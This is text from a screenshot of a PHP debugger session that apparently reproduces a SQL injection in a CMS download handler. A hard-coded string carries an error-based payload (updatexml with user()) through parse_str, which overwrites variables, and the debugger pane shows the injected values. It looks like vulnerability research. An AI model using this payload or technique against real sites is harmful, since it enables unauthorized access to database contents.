 1 <?php
2
3
4 $a_k = "{\"aid\":1,\"src\":\"id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&\",\"filename\":\"\"}";
5 //if(!isset($a_k)) showmessage(L('illegal_parameters'));
6 //$a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
7 //if(empty($a_k)) showmessage(L('illegal_parameters'));
8 unset($i,$m,$f); $m: "1" $f: "haha"
9 parse_str($a_k);
10 var_dump(parse_str($a_k)); $a_k: "{"aid":1,"src":"id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&",
11 var_dump($id);
12 var_dump($f);
bug: index.php
Debugger
Variables
$a_k = "{"aid":1,"src":"id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}"
$catid = "7"
$f = "haha"
$m = "1"
$modelid = "2"
$_SERVER = {array} [55]